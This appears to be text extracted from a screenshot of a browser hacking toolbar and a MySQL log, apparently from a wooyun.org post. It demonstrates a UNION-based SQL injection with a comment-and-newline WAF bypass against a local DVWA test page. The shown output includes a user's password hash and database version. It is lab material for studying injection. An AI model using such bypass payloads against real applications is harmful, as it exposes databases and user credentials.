 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/test.php?id=1 union%23%0Aselect user(),version() from users
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Array ( [user] => admin [password] => 5f4dcc3b5aa765d61d8327deb882cf99 ) Array ( [user] => root@localhost [password] => 5.5.42-log )
2. tail -f mysql.log (tail)
tail (tail) ⌘1
➜ logs clear
➜ logs tail -f mysql.log
1 Quit
2 Connect _spotlight@localhost as on
2 Quit
160405 18:38:51 3 Connect root@localhost on
3 Query select @@version_comment limit 1
160405 18:39:11 4 Connect root@localhost on
4 Init DB dvwa
4 Query SELECT user,password FROM users where user_id = 1 union#
select 1,2
4 Quit
160405 18:39:44 5 Connect root@localhost on
5 Init DB dvwa
5 Query SELECT user,password FROM users where user_id = 1 union#
select 1,2
5 Quit
160405 18:40:09 6 Connect root@localhost on
6 Init DB dvwa
6 Query SELECT user,password FROM users where user_id = 1 union#
select user(),version() from users
6 Quit
www.wooyun.org